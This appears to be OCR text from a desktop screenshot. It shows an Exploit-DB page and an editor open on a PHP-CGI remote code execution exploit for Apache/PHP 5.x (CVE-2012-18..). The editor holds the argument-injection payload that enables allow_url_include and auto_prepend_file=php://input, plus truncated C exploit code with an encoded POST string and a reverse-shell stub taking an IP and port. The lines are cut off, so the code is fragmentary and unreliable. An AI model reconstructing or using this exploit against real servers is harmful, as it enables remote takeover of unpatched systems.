 Apache / PHP 5.x Remote Code Execution Exploit - Mozilla Firefox (Private Browsing)
TAG
www.exploit-db.com/exploits/29290/
php
Google
2
phpsec
tools
xss
razr
decode
training
wifu
blogsec
bbs
pri-esc
social-eng
priv8
virus
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
s?-d+ • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Apache + PHP-CGI vulnerability
s?-d+
1 s?-d+
2
3 allow_url_include=on
4 safe_mode=off
5 suhosin.simulation=on
6 disable_functions=""
7 open_basedir=none
8 +-d+auto_prepend_file=php://input+-d+cgi.force_redirect=0+-d+cgi.redirect_status_env=0+-n
Line 8, Column 1
Tab Size: 4
Plain Text
Firefox
CVE-2012-18...
escript...
phpinfo()
73 {
74 printf("usag
75 "<--reverse-
76 argv[0]);
77 exit(1);
78 }
79
80 char poststr[]
81 "%%75%%72%%6C
82 "+%%73%%61%%6
83 "%%75%%68%%6F
84 "%%3D%%6F%%6E
85 "%%74%%69%%6F
86 "%%61%%73%%65
87 "%%6F%%5F%%70
88 "%%70%%3A%%2F
89 "%%72%%63%%65
90 "%%67%%69%%2E
91 "%%5F%%65%%6E
92 "Host: %s\r\n
93 "User-Agent:
94 "(KHTML, like
95 "Content-Type
96 "Content-Leng
97 "Connection:
98 char phpstr[]
99 "set_time_limi
100 "$ip = '%s';\n
101 "$port = %d;\n" \
102 "$chunk_size = 1400;\n" \
103 "$write_a = null;\n" \
JS
ABP
Start
Apache / PHP 5.x Rem...
[PHP-CGI (CVE-2012-1...
s?-d+ • - Sublime Tex...
longcat@iphone: ~
us
06:11 PM